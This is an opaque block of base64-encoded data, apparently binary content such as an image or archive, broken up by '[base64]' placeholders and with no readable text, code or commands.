llixMjlokWM1rp9C9ctJpX0sO0x1y4uW7R8+/pFexawJUipLokVmyrcvH+MGzt+DPnfvHCpAiOGdNjyYUaZN3f+DDp0jdE9SieB0weO6j5MmCTpMZo07BQ1Uti+XaOHEv4lPZIogeMoOGsmY9a0GdMmufLkQ4IEEfIBAQEEHwhMR4Dd+vUA3AMQ+CCEDKBI41HBOu/K1ShXsYQJIybMmXxp9Ovbr58t27Zt06apkk5AAthh98EKQYgnxxq7KdFGH47AoUQSSQBB4Q9L/[base64]/1Hzjl2Fswv4MM9G4+nM5XpejU9hh+9QOFdh8QQUVU1QxBRVhDBXGCSVRXaMoYH11C0/ceKkGNkgbBWigNhp6KKJVYDFkkYEGSmlKli5kkyhIMyMKM6jClcZaaqyVxuabD5mSOYtgg4lessZKK7S3LrtLPJDNI04xmUBi2GeXEPbMOos5Fk8xljErbWeCBR9tbKZlmy22v/[base64]/+5zzf5fOEE7Bjwg+sIDCEA84UO3bEOEKvSDkU3wZChj4IJQsy3fiOwHo0FhT26xhCxkQUYoAaPjohEGNfrTINGYAyQG1Y4x4IJJPKCBhfQpxINEYk4ueUNE/[base64]/[base64]/znzmZqHZWfeAlhi/6IQcmoAA76yvfeajToFW0ITVfkgJfxAsbCekzjifzLYRYoIGU6MyecJMnXPxCTZeRAN9Vneg5XDIIIlLj+U297k/0WcW3sDPnphDvg7pIha0O8R2gEQid5FIct/0CixgwiHcVQMW2GCUcgxBuiOFKiG7qF/+VqEdw0ACpl2dQj9gWiUHvoJD/LAJNz44wtiIxiuWitwhig6RiSQMYCCxKw4Xw6ts/[base64]/0Rq7mLhB1Xos3ojzHOEDMMJw3iwga9w9ZT4QaBvYoavB20jbCwV7n+7BYUTaavAaNUx8MhE6qrtGWyfzhLF0CRawY34s1CrWuXuFhw65LzRoEbclK9BujwE2D6Iy4SHVc4YEgudimXHzMM83zEJIIQt0METq/AEJ6Rsnir/guHQdCbEJZ4LTqzA4v6mHfMHLDAg9D2nCXIARIIWNIZu/SHeJ6etyU5uHAy22UG5dblv4MDgP2mi2MPo/jBeAX7wb2L8mPDDHtyA/itEjdRhICPde2aOaIjiCWOQQ0poMHSVhBoLjh6FVkRxCrgwDKKyaykEdUuBKGywU2nnE7jQJiZRBVEkRZ82DFOUQvRwBbgQdsRlc5NzJu/nZ0o1YJm2B8wWK7MDGCbGGOLgd8QDVtqmSKHUOpv0bYnngnyhY7IBPa3BgynnPKjhPNbzLeSWPbYlIfaGb7xUZE1gLxVTMd9hAcAHIP3yAUYWCZzgCbIgC68Xe7kgcb/[base64]/AHY8AEYGQOs0ZctxA1VZAGMoQNZ4QoQ7MEoIgQS1CA+zdE3OB0xMUNr2g4aDeLKoELtuiUu/g3uihDfnBqMBdgp2BfqlgXkDgMtzAEyRhGhwKWCMENzHgF2deKd/[base64]/1gOTV61woBvXAiFAiHmO6T1KOAbhUS8Aly+/[base64]/IgPGhKzBMuz+MtveGO16OY3eqt4PoGQlAvr8mjoxeFOzodPnowZCiksECG8yqvSrqkArN7/qKv58NYv+evG7kFchAII9ItwRmSQ0NbaxamYpAcqtEysdsydAUE6QV/skhc2P6wA0yHqFcgEG/SDs3gKitUDldwsQZhBSdrEK8wBMeLNLfQshtLqEahFE8iFTWpso0KnXZKRrt7AjWiCbVoBeNrBXFgvub7CFZgAzagCTLkBDcAv/[base64]/[base64]/lCKZ+oTQGIUuOC8K8URlHY1c9oBLe3SLn0C7Rt3izwV0pUFVRAHNRIHIr218XsD9Ts4O1s4NIAEUNUO9gmgGs0kMCuMKmHKkgbA5jAElkwG3OCct/AIZjnACQEXfSEIacUImXAsjOE7EQyD3KbLHOZhsxI8l7BhZWuDfXE5KFJyLjrC0SOmMPNKQGg9rZEb0TPN1GwcL+w9RkbDo/ea54PD1TEgTRAJqBB7lctlsCCk5zzE8gFaSsrOD2lx8MxN+sLYZxZO97wFbvAEczA9gCjGWWxyW0whH8IyLuOSDdSDYv4Qu0ygIU7gBstIAyiAAg21i83Qpkaxn/CLApbMDXeq1EOkCVSQEskra4gjQz6wi0b7N+1XaV200jbSDC/[base64]/Sb8nRKbgOYIoWmOLpV0wQZfhBBfm8C4GhgqGA5/9xduLeGQsQ5lHTxizRixvkiFwWIbzuETIm8GzRqOQFcioxuutHjocqKBLdiD/cJrcI/aPHrlOuPUQQY2/oWW+wu60Ak73uM+7gxclguwYB6dsLlE3ppmduRBsDFKLgRuwH8eibpabDILi3ljOoixvXwaUgNc7uUoYAVoiQ1ufNIy1P4MKOBTaXcKzusHHw2e9jnqCBEHW80NJ9AMRqHnf7MHmwrob1LAY5NC5aBP+QQpIqu8J1C+j9AE6OcGk3WfXcTmRvEI/MnlN8C/scrpTj3xNgLqCPEIPe8P7eDpCOEHAMwNqKYSrN6geScWY/0PxVBVkAD1tb6rFQ4al2Bi8JArwhw8wB7sHvKb0kPCMUOEubFKe+W3SYD2HmLNLywj9IK4igvP/HZmA5Lt5hGv6Tzu5/ztwLBl4v7j5W4/nfABE8ma6/65GwcIHI0FNToEWUDv4qJbrr1O+I4yKjMiLTMGJedBAO/lA18jbuDGlow0jxrTDP/mHy0KNgDpPnECEf6FDR2Q8X5W9Afs8WGQ80tZDlgwNCJr08Woi8wgvK7iXl9zykafyUyRBRcVND3BDYVCdwH4Nz9/EEF/[base64]/IEDp08fOGsOAuEK5MfXrl0PHlRSts0ftEm4/qhBwy0KuDbM+aNb1y42Gv48kGCy29fvX7rDTpzQBNjwYU1W+roZdtjfqypDhnD7y63D3L64OjQzjO2R4757sIwefSXMK9CpHZfLsmRJFqhLaFBWXTu1myVY3ryBje0vs02VHz2i3fdU49qnfPho9/fRqb/tmv89FQ3wJt99zS3izp3Rd0aQBDGytGvev3/rIIFnzx7SefTx5c+nH6+YJfz59VtKhX7eLvwggWQ/Agn8jjs8ulNQwbEQYgIOR/oYiAlHFmLioB6UkLCHq2rwMIUaeoCDiRDbgCMJgxBSqI2HGmooIooo+uCijDaqcQWLVhjJpJRmYkkaZ1IChhNjpulxpppgUTInOnjyiUagLv4iyqgPgthity3GuOHKsxyJ8KqrLlRrra/ACguIsZRIggm0/lgDTQ/begsFuQ6jZw8b9ArOtr9wgSsOPhFTzC7GHHtFsiGm62uYIP6KY7POPqttE9KwCCOMKlALlE/[base64]/XHTxQG9dkfeqR7RGi63MDF0CqqcAKwOArz6wRIAWtGUtUoHS0MSzMdWrVyRvsUKiy+NvWRXg3bIwtWRxvCVb+GC/SU4lKr1QfArMi1r3aGSRubnk29QhRsgPWHGWG/syQTYi15Jj5qlFU2E/ietdw/[base64]/YcAMznOODHeRtb01Egh9wQSo/zKovt7hCGa+Qhk2I4haYSNx3sIUfalRLcu1h1uXsuI7GFWgd6KGG50BnoG11pz3dOh0TaJc6+qkJRedKAVZC1IMQjeVB7sLdinYHERZRZCIWEUq+ZvQvVJgkG/7gcMc7TIkOb4BDlaucxjSyIT1n6IIT1GDY9E5ik1yURBdCAEDFeBIUoRQFJCsQQhay8IQnMEEiY2CCVODAOkXeD38s058k2xRNtgSQBryyTTv8EBzphFM65uBGOc2JjWakU53NwIUV4KLNB6qmnIerIA+Q5g8rbNAwr7DBDYjoF240aoodOEE8/ZJCv7RjBzxI2yaqcCnTNA05hzGHOht40QaOsDI2oEFu3GIDJm6qaNJhBhZcgwVNGeYGUMkDFiQDmBuElC7YAKIY63KKFg7jBhO1S62y+Be9RQcJQ0UCTv1hQ1T9BRNlXIQf0sAGqLJBQXlQHH+mFUdozdE9lf6z47Pm8Tlp7fEf1GgcWP+IH9F5Z5ALKqQY3CoGq/[base64]/6UBSA8zDO2egDmVGf4CIF7hBFEM4xaisM5hdFgpQPzFHEH8y36pY2K6nGKnV8Rbn2zqQ6IS9RGbkG9d2sGGW7iqHE+N6lTBY1VLXAKr/yiGVsFTx6561awEEgcfy3pWtKZVq94iC7hGFK5oAsEgI8LrIz9UA4Eo8lsPMWxDELsGLMSosVQCCQGcEIRI/CIb6LjsO7wRjsvmWc97doc6ttEJOkBDHa18ZZBYWxLXfsCXvwzKBywgFJAIoQnHTKYyt/BbrKxOzGopbleWgFzlZmW4zqXBKVBsG3OG89Sp2cQNmlbj2nCjCkiwZ1/yaaihtvAwcTgBDV5cl2HI9DCbiCGmhspTwGiGoAS+gf5kgCi1w8h6NFXAwg1QAOubcoYej1g1NzCDC/jClAZHxAIIj3oDbHPwL9iQol/igEU+2fAKMZ53uOmx3ztFVaqLyANV9QNWIcvRyOHhapLpA48BhZWP+Vky6NLqnSizpzvvaqa4Vmc/LSfhmSmAgxgeWZA4yU6wCSmziwi7hiGQYZMz6hfLKQIIXXRDHvWQx533fPOZ10PnmFVHNzjRiXCEoxuuNHQuTaKL8cn2l1BqLKQjm9snjEELvWWmMzWNuyVMkyufBnWm7QdJOSG7h4FqtVt0XRtR2GAH9/QBe//yCgvahh7Yta9dcCFswxA7hrNGgtj9wqggxGHGw3lEHP7i4Pe+cMOIsskNCqxoGLTRxe11medRVy3UD4/G3MyoArSTw6d3/zTWSJg36YfqBwj2mN9UreriGvc4zg2c4AZ/Vuc0xzk/npV0gmSPJdZKcfpVZU3D/Z/Gk8BxEoF8dR4qyOpSRPLdzQuxbVjDdyeiETYXjwy/8MbM34Fnne9c/OEXf537fA5gGCPo3dhG9X6Ry5PoQtE+ma2UMLLmYQqBDOtbg0CQWfVMu7iD0AJOWxkgOK6DGIOrCC7/IbVwGzvV0AS3wDtdobV72oHJM44qQL3awAaCQoG6AzYK/Au9k6Ed2AHEg8ByMCJReQ0e+LWbAg1ueLzLi45tGrfRQP6wusCFYUg3w8jAXYM3VIsx0rsCH+yLclA9fvsx/MgEPigWyJE9SIgH2msWcUg4aYEPa3mjP3q4RVAc8lgr02mQilMCMbArjIOkvjo+2vGyNWG+HjARFFGRkoMIwpK6xcIXfvkkldOFc9A5dwgH8htEQqS5PDMldVAHVLozcJgG94M/YnitRQMmArCIjRGCLXiCLdCCMYCDQJiDPwBFR2DAdyGu/DlAspAKuYKmrSA1z4NAPtEEuAhBPukgN+iLEwDCutCEmLINTRgMG4BBfwg22/CDMIioKjhBYRy7sMGCbWoNFHjAYQSNZnjF1DCHocq8x+sLK5JGwEhBqPGBe/6SwaEyo1yzDVGAKu7oNya0BAHBD/NAj3DwvQNRlkWAhM2pQvlQD9Chln/[base64]/Icr/KP++Mc3ygSBHMg2kpyJ+5Y2oJ01wYoG4QqwAxF1CZGqEBOXMYjc0Ujq04rFCgKWYwEnaIIgkANvMEl5UEnjVEmWdMmXhElv6DMjaa1faIKko8SM+MmjIAMyyBKsGIMn8Ks/iJAvgYMxwDiV2Tot+KtDAhcxYMiaOcKr/AtZdE9a6cq6GEvH6CAL8oPoygxgjMthMDfDMEb/mjW4fM/[base64]/sFMlgBJ6HOo4As/ctOmGGRQxKD7wQT8DyRMTnFJC2L1ImrZ3JNUisv1SAibPDQWLmBB0U1+qSLKgBHf3gEG7CB6wqCR50pK6gvtYxU0BBQGUKCAjVQyvsUY8oCOYg2qolLCO0AHzAqeaq2G6wCDi0VeiinZngiPrECEB09Myqj6DKHf/KLdFxHf9OPFW2ccIiPZxid0fmOJqtCeMicP4KEaZ3HIGPRLjTIaP6VsgVZg6njrUF1BKnEkHaxSA1xhNgMEdY50oTISDObFyxVgh/Y0tpqAjLgBO8TRJ07zn80TvLDOXnwrHdIRG8Qh0GTBkT7BUAIgjilRBzZGH3dvzWwCkH4Kwjxkr/[base64]/Vcn4SMnwI9iCNdh3QCVxcKWaKIlIaILZypj7YzkECAJJuxI1WANQRMrwPKS4uoo/[base64]/5bAolMRsiEfJyHTOiWemQEY0mydficwv2jHA3N0Vxcv43Wy+yWNBiIyI1e9aRSLWgdkPs42fGQCZkrg6hSKz2zkwOCGxjdjVgBOQgCVdA5y7qsQXRd/9g55aTdPCul9ZMeRBsFMpi/oKAR/IssSXsC3sgChVCuBUzPZgKuMSGullGCqiCXgbCK6d0KsHMuRz0qxyi9cGuHA/MLP6FFINzUONigdtiDWUtfSn2UE1ABHVoCUVCNK3jAV6CuG+ChvPGg+62g/[base64]/wkCvwA7r1CyvgARECjFw9taK5vMs7Wn94N3rABjYYgirgynMaBvXdNRXAYGPaVAh9L8MIS+qCZaDigf/yr6Gq5fUFRgNzKRXwZWqsAmPyFFG5Luw65hN41P52UFtNeNAfcjVEyWBWwVC+MNXAWI4QHIZmuAKxJMIw+ALN3uy3NSNdXGEALYcYfoMCccLv+Mx/vARobVx5thx4eIb16L2z6uF/AKvIdDiJ02EYXYQ0GOiRHYgwodwhjeJS1DLXNIiG1oJLAt0koIGJUDkZ+a5VuKzu07NCFFjz67NETETQImk0Llh3aB6VlhhYAAQ4ZbQ2CwmXE14vhQo1iBdBjV5SHK7yTNIkWIOr+IOBuFMkBQv/TlnHYANRGd9S4YZiNYw44AFMQBS+A1vqolStIRsB3jW1BgxmeIVXOIVT+OxdjYaHqiAkiGrH0IQg2C43IANA+N9HYOfOcP6NLGiaN7jQYj7BE8hLwyjs7EI8ZrgCN1CjaMCGctjaW2gbsXxsyO4gHwjBpXEiXHCDGPsCMzrGzjajBxQFM7q8Tei3/GgEFU0W8pjnf3iGI27c0y44/xjcgjwrfubMxhFN3QNoQapnPNABHYDckV3A1BHS4X6XQjbugRA55a4X0H2TGqhYPfwAfaUzb1jdmyPElaS5d0jTmJTJ5kGHk/bumQPvhXWG94OFSIBY9JZpo4iRJnACUFGD4k3oRQ4T1mne/OG6+8bzogasnw4LYxqvI2yCJagCAq8h6jhwqEECl3Kpy3Y1VwOwwxAF2BgNt3aMdqCvXj+MhzK2Y452Pv7BBroUlSpgFRsA4f0tvKByDHr4xewyHG54BAz9NUv+aleL2aHRBBNOIiuY0CYnqsyGqCkP1qb2FTNicbtgBi3vUfZA7a/[base64]/Cz+gNpdqGmgmGnKSUG8UBdLY0AgkqLJn+/96S7T+mv5mgOsXz4sbWIKb2ZRh8IHB0ISkwtpTUHvAcHIMndQb7yHiCFDMxvfOToMz6vwr+GXKC9ZULrE82A384HIuj7hFwANGAHNxUO0f/bFMKIZnKAbCnSMoi0fOzA83p3jHhVGM14FxJVe4CsAIIWquH9L3Hq4xMfmM02IuPrm7GoKWd7kmOIeao/mbi3RUgp5t+P5tUJ7l2azmAa3VhfTMUun3QwXpZDShyIik1+OJCAJdB5VP82mOR95nom+rJ4uijF6AaKNkYJIkQIAwGTMmy48aNUT5iyhxoj8aS2hwo0iRnkZ67dppjPgKi7mJ3KrcCknRzRAsWIZUqcIjjsqa/v5EZcmCJWXNjBGxdQjq0yZRin5iVkGyYwfIok5tNrOx5A0SGzyu7lDJbajNdnFOnChJsZxKXDGR3MBW89TTolbEhvSDZG6YMF/CXMmr90qavmn4/r3SNOQrvWz2cAwp6o2lxo0eN7bEiNGiRXjwZIr3b/OzRZQ9Tw4tejTpyKZPW4IkbnO8VI0vuUYdmVHj0ZVv4869iIqO3lrWrGESHA4cJsaZiOnjqA8TggULanlu8ODzg0B+t8mefQzwNb/XJKlxo4kQIR8QrBDC6Z03d/Lew48f/507dejAgZuWTZq0bNmmTdMNON6cg46B7rjzznv0hTONNM78kksnZCBAQP4ABGBY4QdCoBeEEE0EEYQTWPyAxRIFDcREHyv2AQd40wHxg4wyUgedcsUZB0cfAjnHBBxzwJFFjDXQAJFNPwjJlUkdaKLRLTQ0o5ImKFgx2CtLMFPUHi4tMQRMJ7DVVkR75CRHYiFxcwIu/tBjBVgdKClmSJuEgZRSg8kpJjM8DEGVVTycYIVWPsBFVDOCtsUNDTTMFWdE7WBxZp4T+WCTXHPdhVdef/nVaaeY2LQlG6OyoRaaeeQR2WONSDaZZZctsstmmxVDGWm34jqZbKZdshqtkWUCya6m2aabsYuk0ZtvwgV3HI7JHWecFkpIF51004nBBHXAaaddd8Bp0f5DDeSV98GGQkzzzjnysbsgffaB0802/NHrH4ACEmggOuIkKA996HSTjTPE/AILIB9YiKHCG34QYnnpCWFiFkmoMa0Sf7DYXEEHzShjDT/[base64]/[base64]/[base64]/[base64]/zoqOtHYje9ojBitd+Z8A4Qc/3tDXidnjIPSRQZe93Osvhek8IZBhYmvQEXOcYx2PdazDi03CHFokzRyxCJsvmo5DMLhQjbRjCVdprlNEgZYbgDnMA51IzXIi3IWQMbNYqEIKKdKOLSyEBmC5ij1/KxE2tGMTNPStnW3yijcoZCFJ4UFNHnEVHtgAzE2T0ymuoBJ6AOIV7f1JHrCrXf6VtGMujtbIKcAbEvH6pby4UcMiMNGOW1S3JmZc7yLS2BFRYIMeMcXcq2Clm5vO6h8B5m/pZHOJZ8xjjwRmnesKTBoEJ0upvWEwkVekI0dANcKRlA6FDUtJZnHLW+ACQg16gIUglDMIHyADMLxB4upZL637GRi7W1mvF8NYxucgEDjE0SCBRQgQ4uYxL/3qMHMBuX5NLjIn93fkjyUZgAWBJhym1TsB/kEMy+TYZWkQja4cmstF4S1SOt5OzSrkzBdJKDfm1zOKXGkhPEDBCVoIFk0Mgxl504QmTvGKm998Ezrf+Sb24Ac3WCHoVvhilnBxKT67+SNKb8dWmr6VZv5gI+rNgPowcGF1qw+D5m4A9OOysCjoqsQKiLYBWqowhFtU0CaPQAJstwIIbsDND2J0ol4sioQrvFMjj/C0Rq6ACcCUl9S6ScktHtgRli6CVIs4Yp5NjY1ZS6bWmquMqypzCc/[base64]/QIqkMd58BUCgMjvQcwHrAAZwJkCRYv4WRb5zci2wAGPHMdADAQi6Y/[base64]/[base64]/6UUzldAd20wyv4ow3KyJn9AEEuxUGeAA/M0FJcRRU0ZYZuYFIsRUiFARJkCT1wwyukQQdO4EeiKG1ZYJeMZDoOAd0AClrQABaMASAAgnDpwSswgx/[base64]/4tsphrutuDwGY2bMM2fA86yMMzrENdTcMtAcInrQ9ffdJ5nAsrCkExjYGO/[base64]/NMMjLAU9HVoDFqlLsGwV4OQSvEI0jMIbPGT+eUnHdU2URmlOYmnTglFeaNpXJq0+lelcnP5pXfAosrSpsaAKI3RtnYItXBKtnuqpJbCsXUYeXsLK5FkeH/[base64]/WEAZWQRako77qAQfrgUwcJM7mrNXmpJ6+wQ38wLqyLMuiiga6BNIqLV3gxeI4LZZuIBKMaQkqbZkm8F10K3npxhraEdnW6di2cAub7dkOS+aora1RHm0Ey04xwudRQyImpl/OwzwApmCexiVkQirkrd7u7aRWRmQq2+31zuD2geDCnuGC0bV8x7eEKldZx7eVC7kpyPQU3+XOy4O0pi2u2C2qGL18bjecQ/WEwxWn1TZACCr0pvbtGCuaCwEUqxA4ARgREJEJRLMmFsjsbhLQ3nJIVvs9p/Bqy/77YZA8Ke9UMITygsGHWsQ3zRMPzoUGam/+HXAYXCBD8rLGrpk+ne+DIkn/ycgaAAEGsW+MAKxBFBf7EiwNqBb7MsSDZsEcCNpGHuQPBPDEVmwe6AE4h3PGHvAX3EVFfgESLPAWIfADk2w/5uSaLQoSvIEFz0XLkiAS/EA9A5pCtLAIV+2hpeto1VBL6KkFx4SMTEU964ELj23RbqidRGldBPENY2kY3OwV1MmHKm0CU3RFC15ltGF/6YrXiu0SJ/GeRqobPTHbfkZowAYhkgYk7EIxPAM14DQ1PEMx7AKk8koYExUZS2rl5QYl+q0OAEe0EFm2OBVUaabhyt4c0/[base64]/wJPW/wHDT0VaRjnUzBf6ajBNoyVlTtXGDQ0logClvwCnfcSPZ2eLfwxboEAtNQDVE0GFp0eX1oGnhoRw+3XYD0bbghrsTOfQt1UaVtS/5TXhSHRutAQh/aN7H4GlCPcX6X8bHggRcctQ5cquAqwVMtR+94RySBkezZ3lRPNYwAQSr2piqodeXucYm9S1qBw7oNcru9Ji26ElqHeK7KgzikFTCOAhmorutScoVAzIdkr8M1VXUwU/lJxxoAyZQFzxgokDYlbCurQTw29gqHAWol9A9MwbdWdnlZNstu9Ng0eZ1cqRogAQtVAQ2I9mlnwRoMrMeg9v8sBGohlvkSs3Atioycb5pj0BSM6xfgOUeqAWRb5QDvdniP82/XxcfuABWwM3GnJIoe9wfXUAhf8xxQxQmM5JpVeUykbJ/zILn60MN+aw2Cqz6tsEscdP53SzlSEBdDCzrRdrZEh1SoYekikFrT6sDdhdR5d+xwm3MaDHEelIbp0AaCNyYj8Ddu5MolAPjq2HewRwayp8JQCXtRSSJuoPHqMRtTux5UBQe4RAd1fKLIaDgdlyp5yEEQkIEuiHj1uAuC+DEtJt+Ka0+91Oo07KK62ya/qBteAYKNi9t5UDLCnAuPL4En0h6LdDKM6O5BLBmKPCeS/wEyH4S4JCyVK29ih+uM1MUSZDwNUXZmp3QLIzQJktRGk9QKt7CWmev5XvMCekwSwOM0CuTw0kxine8YzAHBIsHH/N8UOO+3RndMWOhEhgGnU+jFCnp4X+zIo3MVUMGhI/56fH/BiZJs8v6TPTc3Fgi6LweUQje0LStFp1Mto/C8dpM6Q5PI2Jz6Cl8vy+oBH/Q20UZ0TFC0Dc/6sTQtEnTrrZupru86r+OGr/eUrkgGq0AeTJ0Gq6xK4pueEz+xsdvRgGVCsAR4bTT7gD07tEe7tBM1tTe4g1+7jxQH4R6HdxiEQ1xStIa7uEf8EjRBji1juqBSgti7amLPu787f8Rqf8imgKDDiFODNcjDifUqMaTPvg+rueQ4AawAeTRBSwy8xUAT/lDLXjcTakkH8C4cxoyBwkn8kk+BGoCB8ipvf/4AGMSyh6KWCPUnGCWxyrJ9najB24sQRYLRQje0Hv4sAc8Ps3ANyRLMQRYARI0fP7IUzDIG4ZwxS2j8oEFjiUKHDx86REiRxpQdG6tM4bFDY5gwHT+GUaMmjx6VK/[base64]/3n15IPOHkGmy4oMcce/4q1PHXx553nFHHXTOAaebbKRxhsEGHSTGQWkkZFBCabLZZptuwDkHHXfeCTCcZ+oxEBxniPlllEgAcUMI/D74YAX8EEBAiCaEcCIuNbRQgkfuumtDvfkGGnLI+dJbLwkek0ySuz/mMNK8GjCiaIof2lhiCjDC2rJKIgdqjC6RXmKLKD3GWEqxttya4i+sTlriL4ZQgGuJLH6oIaIkBPohiTHWmEOhhRBaYqCDFKpoyh/GUIOirjaioqMtZ1pCjSo+eiklljJ1ia+YZuIL0sZkooKnn/5+4qEKp5BwyyimRqoKiR2imiKrpQBVaQ49uNrhK6o2Kousx9DCIg+2VHojqrmWSHbZKpbIay/F2gSsueYSk/aLxszyS6RsY6oMD8M0K4601MxN7ZJzTSOuuMxme7cwRhbBjd56O+MMN+X03bdd5pp7TrqAtQhPCTH6AA+O774LjzottEjiSCTVg4/[base64]/CgBOMzbHcAaWWNM30pUUmyxambqOqaSNTT62KrVzb0oqrrr76gQcs5oj9jR90f2PXHXz9FaSNhD9rJrXUfGNZuZylK6qZNL222uoHO4mxmHIyy6ScdPq+snhvOzfd0dItX13Q0F+333fDDZcwe+Wf3zZ+7VfOtubwCJj/ga2bGjxUA093GOYwA2pBDRJLQsUopoTzaKwJRRMCMPjjDgOdg2QD6hk4UrayBrWsQTAToTQwlCGbceg/[base64]//JuO/3bkRDgEkGptCM8BHXYSJKmBgfBJwtkyJoQWff4gCN4YEDoQBI4P9YeeHFSZB4kBwpeNEEPd0NA5UAggeRjDQwbqholQlCJAEC2HSPvA0pzQhC34cGBL7M7BymZEI31NCWtowx8c8YcxrGc+UIziQMbQhrCg8U1/O8kY5qAGMFyxbZ2jlBhX4iasEAoMMdVc38LwAxSgAHIKWYJKBVKDg0QEIWsAwpD2BIS4FIQhFNHjQMSSkS2BxC5wEolHIAOYlmDqrIJBZJu6x8uolMqRJwhKqlg1lCpksidU+YqZ2oKm2hkvVryynfE+sq1hrWUlUIneXKIHLTHSspa2PAxgGOMtnYzkU93ypU7gRy/dEPN8xkwmaNUnWtCe1v60o2XNJTrzzNmID5jTlG2+rMmv/BkGD2nQ5jYH1s30hIc72bkOORGooyR4rT3pdM86MbYEIRRtBU4QB4HOkTIMCqhAB+rGPl3GMg+GcIQ0E+gJC8qfaYRDHuigJ0NRMYoU+eG5H5gRDmdUIzJk4SQOYwIQuwOHjm7NqvNJEo/+tFEglQ2OUZTcHFwKxqvooQ02fQmg3HTTm4bFLzvl6VXAMCSRBNWmXRLKQHhw1IYMSnJoE4gcFZKFJNhRjggh3B4foseG0AAJAyGLKMFyyq7c5VpB5mUi+aJIkTQyrkCJZFNyh6yP/IQqmsyCU/SQhSr8gCxPPmUpBWs7R6XSKf6rTGwrkxW9ofABzTylpWSvVdleRkUtmvVlGmiTr9GeFs951vOe84wc2LgPfrGd7aDHVVt93bYwud1tdBxGnoet87fW6a92/kfcBLJHuRYzG8awEN8gcMIdFgQHDNUhIOrabBsra1k//emMEVaohALV0IbK6w5viEhk2zgRKto7tOceDWlJ+0ATyLCF/[base64]//HOjs0gw0A03o+UWz0IZOTmv9RRg8AGzR5IRYxpZoHTEId7iWfnRyM73OswGhovgJAkLVwUET3VPUZlc1qyHUavDCOqDjtRk40KEOD70DHcaohwvLbiJY8BoVQyuafHH4oiAUOwsGXGIbGL/f/xLJSH+qzhy804c/YK1sUVIwRdTgpJpaMSwjdZNI/9BJc6MbaisPI5Z40O4fxPSosZc9ROoEhMZRZE94atxTJzIQyQ0JKXmk4xJ2LEoU2E6UPx7kWhd+WYcrZuMR7/4JDZ5C8Y076uJyDcqqiC/Knwgv5OF3lPCil5bQ3e0NalCeSrTyFMeqpCXVYoNaJwuTmZ/F/DGhymbTQOfYtiboAlAAicmZXOu1xMXo5EWyxCc3lM7Pms7poE6bqOCAwsY8gEBq/KeAiMuA1AOdMq08MKYHlmBj4OkDvEHUYGgbAuTUpmGf2A4G3c7VYKaEpkHWZO1m7i7v5GEe6g4dYOgXUAEW/o6GWuRobihGXoTYnmA8mKANfOQP2oDatAbylgAI1mCjNmpxkGQ+zgZtNi8icsXCwmLc2uD19ID0aioxOuwMFUPd1i1w9O0liE/2Zs+qCAUh7GIgBKJP7MT2/P4kC6YK4K7sICaCB7SKbsyiLDziBI5vsH7MyBaO4RJOyNIC4qRv4pAAKsziyaJM+zRxK2zndURusErJ4FAJedKi5Exuw4AHzjIF/l4OMdiAFtkg/haBDexP/yBDLRRj/[base64]/6u4o/[base64]/cQR5ObbvgER6/iwbrUaB0TRoGyj/UQRrOKxzUyz+mgRgGEhZShAzi60VgpEVWQAjkIBCsJgo3Cg4skAq5JmKUgP4iLw9sMi+lEuwLAe6lsiSowG0NtARwlgDcTCrIfmAKtEjDeOquhOKufmUreLIOTwBxGqdxogfgGiIQvaTGsGqqJqInIQIh/jALvrJUiBJVylItsEAyoics7VISn1L6pPIpquJMnKIphoArPDGvMPTHoFL7GgmvQNQnwPLLUqkKhqAsaWkpkMXM2mKW4LIW21JG4dIpMesuHWP/Tqf/gnFe/[base64]/6AJKukStJTjMCAV7wI5ObtJZ/HIrIKqabk9ibnIWoVj2bvIbKAUOJCr3jlVCDJKSJDQRdUKkZplEx0JCSj4xzpQIFnVcwkC2wgVTLUBjqgAx6JK+1qRPFK+jwOLB+jKtQSC1DUWIYgeobARdsSRmMUstpS/[base64]/3lm/[base64]/FCUFbXcsHVxoug0AFmoWEd8K7uQg0ccuFma9ahCvWG3IkMEFUO+OAPLA/z/ktSBSwJnHC/lihpldZIziZtzDMuOpWCuyqPTu4ktiQjsnYlRmIHNIdXbuACCgBtS9iEy7ZtU1hu5RZvW/hu/RaG+1ZwZxhxa7iGHReHHZdydzhyMdeHPReIPVd0h/h0i7iIWZd1ZVeJlTgZmngWJKH/dI4yaEMZUwu0gvQSsNh3CXB55QUZEXMZq8XojKOZ7AfRpNF5oeOAnshKk4tLtVEz88tin8j2BGEOyv5xBSIB73yGGKShgg5kZMvXfF2THuGUH/0UQi5koAhqGp4BHuYBHnLT7gaETvP3N2kIuo6mHJ2ADmqEDqxGCiH1joo2PRo1O8CmgcegO5atC5mqIWjFSbqNgm+KSsJig8foJa4oI4IqsVYCC0ICC3bgAsj2hIv5bFO4bVc4bl2YmU0ghp95hgXXhqe5cHPYmhWXh7P5Dnw4c4PYm4dYdI1YnE0XiVV3ic/5dZtYnYMBiqN4eA32M/[base64]/L6QAqrA2zGgP6kLA8OpBDB4EggtITBuDOocqXb/ghVxeIMHwxwbLn18sZY1MAjLmAAytuqrRqr1Var55arX9irYRisw1qsx9qsdRgN0Fpy1Rpz2VqI3ToU4Dqu5ZoW6Lqu7VqdkeETsGevMSMzQkPP5hnPIBzoCvNJCRtJj44x/Rl5PesZF/vp0lgHoFc94OhhL9OgKdaAMk0NBKwN7NgJgsA4eyZmsMtjLzq0ZXC0SdtPV/ajVRtBZGEc2CHI04FnZvsdeHMGiSFQI+EgO0YItnfYnmCBIbU/oTNiGnW/ruMJmVuclOCbpg1i7uQ8uIqos+RZxjOU2oZK8OIkrmKLkM/[base64]/k8b/38b+NbvgP9hge9cQu9cg+dmxN90d+60Uv30SFddiV90hWcMP4YvK+t2Ock/Oc2ndPBeNAY0+kyPLE7nDneJzLTeEmiF2NeHdZT3NG60XrBMS7aw44dGj86wR1EmkE8xIK2i3xZ+hdI1k2R/R5NO+lDqNnDIR2E/LXZYR4s6O7ewRtYVkNcMBfIwEU6ZrcxWwjm4Jua+9GgpGsoVTq7g9KujlG/Kdm84w8g8jrhQtvILVdUQrr/YIJf71d7j4xyuW0oUS363d8BPuDTe+AJ3uD/HOETXuENl+EbvtAhXr/5e+LDueIFfMAxPuM13q7bOXx6dDUwPdNPC3iZQ3iPNJ+R1Ol2l8MR1tBanjBe3nlj3gvPA2JrPjOvpdYtBtd5fg4w+/5FItobUkYaaBwdif1mMRqERruEZuZPB5mEZq2RxeG1x2Ec4qGk5yGlQWa7fHwaVOE+DJWmt+ADnuCb+ivtkYjtG/[base64]/evLP376XJl7at/rZsxFDlUu9MWrZp3YADDjDWiMMOO+mME8+B89SjjjjuvBNeNv8JeM453XQixAccBtGEIIIIIYQYTDAxRx9/aAHEiiwm0VwbcPzRx4xwwDhjG0zIaGIfcDChRG5A/CAkRgyp8cccAg